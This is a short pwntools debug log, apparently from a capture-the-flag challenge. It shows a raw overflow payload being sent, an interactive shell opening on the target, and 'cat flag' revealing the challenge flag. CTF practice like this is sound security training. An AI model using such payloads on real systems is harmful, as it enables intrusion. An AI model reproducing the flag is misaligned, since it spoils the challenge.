 b'Data: '
[DEBUG] Sent 0x11 bytes:
00000000 a8 e7 2d fd 09 7f 00 00 11 0a 40 00 00 00 00 00 │··-·│····│··@·│····│
00000010 0a │·│
00000011
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xa bytes:
b'flag\n'
b'hook\n'
flag
hook
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x45 bytes:
b'DH{c5e5c5c0a45d71d2666571ab2dc09cf4c4e750402ab4bb4c8a57091063ee7418}\n'
DH{c5e5c5c0a45d71d2666571ab2dc09cf4c4e750402ab4bb4c8a57091063ee7418}
$
0